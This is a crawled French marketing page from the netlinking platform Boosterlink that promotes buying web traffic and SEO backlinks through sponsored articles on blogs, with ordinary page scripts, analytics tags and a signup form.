

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/achat-trafic-web
body_size: 16397
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="ressources/js/jquery.min-2.1.4.js"></script>
    <script src="ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="ressources/js/headhesive.min.js"></script>
    <script src="ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Achat de trafic web auprès de blogueurs influents
</title>



     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Achetez du trafic web de qualité auprès d’une communauté de blogueurs. Augmentez l’audience de votre site Internet grâce à notre plateforme d’achat en ligne." /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./achat-trafic-web" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DG5cXrpf9CurnIyrXbyzlS9p/WwaXiPD5SPXIPW0xqZg7oL3YX4FPO6gCEIicfKKRhl8m6AsrxEbg0xYuT+N0if8OVA2QZODb4EqmvcaxePfO3ZYyca2LXJFS4468HG7" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="855BBBF3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="TQ19NfI0S3gK3ctwCtEao1l01vsx6TyHIWeIioEuP4tkLTlvmzDYdnU5ptV8LPlv05el4/L6OqDH9pWPEghikW/zYOSe2xWibkXPv5+R9Tkx4u607Fpj593Zxs/aBNL/oeuxZfMYk+6wwAsJya8EpFh+5zByuMHGoxYTd7SB0j1siwwBR7iw7I48z64/O0UXdKfKPwceIpVWZjHo8IMA8Q==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-commander-des-liens.png?v=1.00" width="18" alt="Démarrer l'utilisation de la plateforme d'achat de liens"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    




<!-- ------------------- -------- --------------------- -->
<!-- ------------------- accueil-slideshow --------------------- -->
<!-- ------------------- -------- --------------------- -->

<div class="accueil-slideshow accueil-slideshow-v2" style="">
    <div class="">
        <!-- zone affichée au dessus -->
        <div class="zone-titre">
                <div class="container">
                    <!-- image -->
                <h1 class="h1-titre">Achat de trafic web pour augmenter votre audience</h1>
                <div class="h2-titre">Augmentez le nombre de visiteurs sur votre site web avec la plateforme d’achat Boosterlink</div>
          
                    <!-- image -->
                    <div class="image-90">
                        <a onclick="goToInscription();">
                        <img src="ressources/images/accueil-slideshow-link-juice.png"  alt="" />
                        </a>
                    </div>

                    <!-- actions -->
                    <div class="actions">
                        <a onclick="goToInscription();" class="btn-action">Démarrer maintenant</a>
                    </div>
                    <div class="actions-legende">
                        <strong>Accès gratuit</strong> et <strong>sans engagement!</strong>
                        <br />
                        Obtenez encore plus de trafic grâce aux 48872 blogueurs inscrits sur Boosterlink

                    </div>
                    

                </div>
        </div>
    </div>
</div>
<div class="accueil-slideshow-fond-bottom">
    <img src="ressources/images/accueil-slideshow-fond-bottom-gris.jpg"/>
</div>

<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- Guide complet -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->

<div class="guide-netlinking-complet">
    <div class="container">
        <div class="col-md-9 col-gauche">

            <div class="box">



                <!-- ------------------------------ -->
                <!-- paragraphe -->
                <!-- ------------------------------ -->
                <h2>Les prérequis avant d’acheter du trafic</h2>
                 <img src="ressources/images/achat-trafic-web-plateforme-blogueurs.jpg" class="img-responsive" alt="acquérir du trafic web qualifié"/>

                
                <h3>S’interroger sur le type d’audience à capter</h3>
                Avant de vous lancer dans une <strong>opération d’achat de trafic</strong> il est important de se poser les bonnes questions. Par exemple, vous devez vous intéresser <strong>au choix du type de visiteurs recherchés</strong> : quels sont leurs centres d’intérêts, quels types de sites ou de blogs consultent-t-ils, quelle est leur tranche d’âge ? 
               <br /><br />
                En répondant à ces questions, vous pourrez avoir une meilleure idée du type de site web que votre cible est susceptible de visiter au quotidien. Grâce à une<strong> analyse approfondie</strong>, vous pourrez déterminer si le trafic que vous souhaitez acheter doit provenir par exemple d’un blog dédié à la mode, ou bien d’un portail web dédié au high-tech.
                <h3>Bien préparer sa landing page</h3>
                <strong>Acquérir du trafic web</strong> est une chose, le transformer en ventes ou en inscriptions en est une autre. Lorsque vous procédez à une campagne d’achat de trafic sur Internet, il est vital de s’interroger sur la zone de destination de ce nouveau flux entrant de visiteurs. Vers quelle(s) page(s) de votre site Internet va pointer ce trafic ? Quelles sont les informations clés que vous souhaitez présenter à ces nouveaux venus et quelles actions attendez-vous de leur part ? 




                <!-- ------------------------------ -->
                <!-- paragraphe -->
                <!-- ------------------------------ -->
                <h2>Les Objectifs de l’achat de trafic</h2>

                
                L’achat de trafic peut correspondre à différents types de besoin. Ils peuvent être complémentaires ou non. Nous allons aborder les <strong>différents cas de figure</strong>.
                <h3>Pour tester une activité en ligne qui démarre tout juste</h3>
                Dans certains cas, il est peut-être judicieux d’avoir recours à de l’achat de trafic web pour tester un business en ligne. Cela peut permettre de <strong>tester</strong> une <strong>landing page</strong>, de tester un produit mis en vente sur un site ou bien tester une opération marketing quelconque. Comme ce type d’opération peut être monté en quelques heures et que le coût peut parfois être réduit à quelques dizaines d’euros, <strong>l’achat de trafic sur internet</strong> peut vraiment permettre de réaliser des tests pertinents et peu coûteux. 
               <br /><br />
                Dans ce cas de figure là, Google Adwords et Facebook Ads représentent deux leviers très pratiques à activer.
                
                <h3>Pour faire croître une activité déjà prometteuse</h3>
                Si votre business en ligne se développe bien et que vous avez la certitude que votre <strong>mécanique économique est efficience</strong>, alors l’achat de trafic peut s’avérer être une excellente option pour multiplier votre chiffre d’affaire. A ce stade, vous devrez être certain que l’arrivée d’une masse supplémentaire de visiteurs sera <strong>automatiquement transformée en nouveaux clients</strong>. Si c’est bien le cas alors l’investissement dans l’acquisition de nouvelles sources de trafic devrait être une opération financière gagnante.
               <br /><br />
                Idéalement il faudrait réaliser les<strong> sessions d’achat</strong> de manière graduelle afin de bien maitriser le processus et en valider la pleine <strong>pertinence économique</strong>. 
                
                <h3>Pour pérenniser vos ventes</h3>
                L’acquisition ou la consolidation de votre <strong>trafic web </strong>peut également passer par des <strong>actions d’achats bien ciblées</strong>. Il existe des solutions qui permettent de mettre en place des nouvelles sources de trafic de manière solide et durable dans le temps. Les articles sponsorisés représentent un outil remarquable s’ils sont créés avec <strong>minutie</strong> et surtout s’ils sont déposés sur des <strong>supports web puissants</strong> et pleinement <strong>adaptés à votre cible</strong>.




                <!-- ------------------------------ -->
                <!-- paragraphe -->
                <!-- ------------------------------ -->
                <h2>Achat de Trafic via les articles sponsorisés premium</h2>

                <h3>Qu’est-ce qu’un article sponsorisé premium ?</h3>
                Sur la plateforme de netlinking Boosterlink vous avez la possibilité d’acheter deux types d’articles sponsorisés : les articles dits « standard » et les articles de type prémium. C’est sur la deuxième catégorie que nous allons placer notre attention, car contrairement aux premiers, les articles prémium ont la spécificité d’être publiés sur des sites générant un fort trafic. 
               <br /><br />
                Ce type d’article est généralement rédigé de telle sorte que<strong> le sujet intéresse fortement l’audience du site sur lequel il est publié</strong>. L’objectif est qu’il soit lu le plus possible afin de pouvoir renvoyer un maximum de visiteurs curieux vers le site de l’annonceur. Le choix du sujet est fondamental car il représente le <strong>vecteur tangible</strong> entre l’intérêt des lecteurs et le produit ou le service présenté par l’annonceur. 
               <br /><br />
                Autrement dit, c’est à travers l’achat d’un article sponsorisé, qui restera durablement <strong>sur le média web de l’hôte</strong>, que l’annonceur achète indirectement une part de son trafic.
 
                <h3>Un contenu de qualité qui retient l’intérêt du lecteur</h3>
                  <img src="ressources/images/trafic-web-contenu-qualitatif.jpg" class="img-responsive" alt="un contenu de qualité pour améliorer l'opération d'achat de trafic"/>
           Pour que votre opération d’achat de <a href="https://www.boosterlink.fr/trafic-site-web">trafic web</a> associée à des <strong>articles sponsorisés</strong>, soit une réussite, il est indispensable d’accorder un fort degré de préparation à l’aspect rédactionnel.
               <br /><br />
                Plusieurs facteurs sont à surveiller de près :
                <ul>
                <li>Le choix du sujet : vous devez impérativement définir un thème qui <strong>captera l’attention de l’audience</strong> du site qui hébergera l’article. Afin de favoriser les clics et les lectures, le sujet devra être dans l’aire du temps et au cœur même des préoccupations des lecteurs.</li>
                <li>Le sujet devra être en lien avec les produits et services que vous proposez. Ceux-ci devraient ensuite se positionner comme une réponse ou une solution à la problématique soulevée par le sujet de l’article.</li>
                <li>Afin de maintenir un bon niveau de crédibilité de votre marque auprès des lecteurs distants, il faudra que le style rédactionnel colle bien au style du média distant et à celui des internautes. Plus le taux d’engagement dans la lecture de l’article sera élevé et meilleure sera la récupération de trafic vers votre site Web.</li>
                </ul>
                En vous appliquant au mieux sur ces 3 leviers, vous augmenterez <strong>la rentabilité de votre achat</strong>.
                
                <h3>Un lien bien positionné, bien visible et bien cliqué</h3>
                Selon les options d’achat associées à votre opération, vous pourrez avoir <strong>un ou plusieurs liens hypertextes</strong> insérés dans l’<a href="https://www.boosterlink.fr/article-sponsorise">article sponsorisé</a>. 
               <br /><br />
                Chaque site distant possède ses propres règles et les différentes possibilités devront être étudiées au cas par cas. 
               <br /><br />
                Certains éditeurs sont très rigoureux et ne vous permettront de n’avoir qu’<a href="https://www.boosterlink.fr/backlinks">un seul backlink</a> sortant tandis que d’autres médias ou blogueurs influents vous permettront d’insérer 4 ou 5 liens pointant vers des pages différentes de votre site. Cela vous offrira plusieurs possibilités pour rediriger le trafic acheté vers des zones stratégiques et complémentaires de votre site Internet.
               <br /><br />
                L’ancre que vous insérerez dans le lien sortant aura une double importance :
                <ul>
                <li>Elle devra être explicite, visible et donner envie au visiteur de cliquer dessus</li>
               <li>Elle devra être optimisée de manière digeste pour Google afin d’obtenir des points supplémentaires pour votre netlinking</li>
                </ul>


                <h3>Des points en plus pour votre netlinking</h3>
             <img src="ressources/images/achat-trafic-web-impact-netlinking.jpg" class="img-responsive" alt="les bonus de l'achat de trafic"/>

                Revenons justement sur l’ancre qui sera associée au lien fraichement créé pour l’occasion. Ce n’est pas parce que vous achetez du trafic web que vous devez ignorer les vertus associées aux articles sponsorisés et notamment au regard du référencement naturel.
               <br /><br />
                Le lien qui sera utilisé pour faire transiter le trafic acheté sera également analysé et pris en compte par les <strong>robots du moteur de recherche Google</strong>. Ceux-ci vont analyser non seulement l’ancre du lien mais également tous les mots clés contenus dans le corps de l’article associé.
               <br /><br />
                Pour être sûr que vous ressortiez doublement gagnant de votre achat, vous pouvez donner des consignes de rédaction qui intégreront des exigences quant aux différents mots clés associés à vos produits et services. Plus le texte rédigé intégrera un vocabulaire riche et profond en lien avec ce que vous faites et plus votre netlinking en ressortir enrichi.

                <h3>Présence durable sur le blog distant</h3>
               <br /><br />
                A travers une opération d’achat de trafic associé à un article sponsorisé, vous réalisez une opération durable <strong>dans le temps</strong>. Il est vrai que le trafic acquis s’estompera au fil des mois, à mesure que l’article s’enfouira dans les arcanes du blog distant. Mais si l’article est bien construit, il continuera à toucher une certaine audience grâce à son positionnement naturel sur les moteurs de recherche. S’il est fait stratégiquement, il pourra rester très longtemps chez le partenaire blogueur et continuera à vous apporter une source de trafic supplémentaire.
               <br /><br />
                 C’est d’ailleurs pour cela qu’il est important de bien prendre le temps de <strong>rechercher des blogueurs</strong> qui ont <strong>un certain poids sur le web pour être capable de générer ce type de configuration</strong>.
                
                
                <h3>Lancer une campagne de netlinking</h3>
                    <img src="ressources/images/campagne-achat-articles-pour-trafic-web-achetable.jpg" class="img-responsive" alt=""/>
         Il existe une méthode pour automatiser et faire durer l’achat de trafic sur<strong> une période plus ou moins longue</strong>. Sur Boosterlink, cela prend la forme de ce que l’on appelle une campagne de netlinking. L’opération se prépare en plusieurs points :
                <ul>
                <li>Vous devez définir vos objectifs : type d’audience ciblée, la nature de <strong>vos produits et services,</strong> …</li>
                <li>Vous devez définir un budget qui déterminera la durée et surtout les types de sites et de blogs auprès desquels vous pourrez réaliser l’acquisition de trafic web</li>
                <li>Un membre de l’équipe Boosterlink se chargera d’affiner les paramètres de configuration avant de<strong> lancer la campagne</strong>.</li>
                    </ul>
                                    Comme vu précédemment <a href="https://www.boosterlink.fr/campagne-netlinking">ce type de campagne de netlinking</a> aura une double vertu : à la fois l’acquisition d’un <strong>trafic complémentaire </strong>à celui déjà présent sur votre site web mais également des points de popularité supplémentaire auprès de Google visant à consolider votre link-building.




                <!-- ------------------------------ -->
                <!-- paragraphe -->
                <!-- ------------------------------ -->
                <h2>Les autres solutions acheter du trafic</h2>
                
                Obtenir plus de trafic web grâce à des opérations d’achat peut également se faire grâce à d’autres plateformes très bien connues par les annonceurs. Google Adwords se hisse bien souvent en tête quand il s’agit d’acquérir du trafic associé à des recherches précises par mots clés. Mais Adwords ne représente pas la seule <strong>solution pertinente du marché</strong>. Facebook Ads peut s’avérer également redoutable pour acheter du trafic auprès des personnes ayants des centres d’intérêts bien identifiés.
            
               
       
     
                





                <!-- ------------------- -------- --------------------- -->
                <!-- ------------------- module1001 --------------------- -->
                <!-- ------------------- -------- --------------------- -->
                 <h2>Boostez votre trafic web grâce à notre plateforme d'achat</h2>

Vous souhaitez démarrer une <strong>campagne d’achat de trafic </strong>tout en consolidant votre <strong>netlinking</strong> ? Vous trouverez sur Boosterlink un vaste catalogue de blogueurs influents auprès desquels vous pourrez lancer des opérations marketing ciblées et pertinentes.

                       <div class="row statistiques">


           
                          <!-- item -->
                          <div class=" col-sm-4 item1">
                                <div class="stat-titre">
                                    Nombre de blogueurs <br /> inscrits
                                </div>
                                <div class="stat-valeur" id="compteur1">
                                    48872
                                </div>
                          </div>

                          <!-- item -->
                          <div class=" col-sm-4 item1">
                                <div class="stat-titre">
                                    Nombre de sources de <br />trafic web 
                                </div>
                                <div class="stat-valeur" id="compteur2">
                                    390976
                                </div>
                          </div>

      

                          <!-- item -->
                          <div class=" col-sm-4 item1">
                                <div class="stat-titre">
                                    Nombre d'acheteurs <br />en recherche de trafic web
                                </div>
                                <div class="stat-valeur" id="compteur3">
                                    54052
                                </div>
                          </div>
                      </div>
       


            </div>




        </div>
        <div class="col-md-3 col-droite">
            <div class="box">
                <h2>Autres ressources</h2>
                

                
            <h3>Trouver des blogueurs</h3>
            Vous recherchez des blogueurs capables de vous apporter un trafic web complémentaire ? Rendez-vous dans notre espace privé dédié à la recherche de partenaires:<br />
             <a href="https://www.boosterlink.fr/recherche-blogueur">Rechercher un blogueur</a>


            <h3>Acheter des articles sponsorisés</h3>
            Vous souhaitez déposer des articles sponsorisés sur des médias enregistrant un très fort trafic ? Sur Boosterlink nous travaillons en partenariat avec des centaines de médias enregistrant plus de 100.000 visites par mois. Rejoignez-nous dès maintenant:<br />
             <a href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a>

            <h3>Monétisation de blog</h3>
            Vous êtes blogueur ? Vous souhaitez compléter vos revenus en participant à des opérations marketing éditoriales ? Rendez-vous dans la rubrique suivante:<br />
            <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser un blog</a>
           


            </div>


        </div>
    </div>
</div>











<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- script statistiques-->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->



    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur2
            $({ Counter: 0 }).animate({
                Counter: $('#compteur2').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur2').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });

            //compteur4
            $({ Counter: 0 }).animate({
                Counter: $('#compteur4').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur4').text(Math.ceil(this.Counter));
                }
            });



        });


    </script>









<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->

<div class="inscription-horiz-image-deco">
    <img src="ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Accédez gratuitement à notre plateforme d’achat</h2>
                        <div class="h2-legende">Boostez votre trafic grâce à l’achat d’articles sur des sites à fort trafic</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>













    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
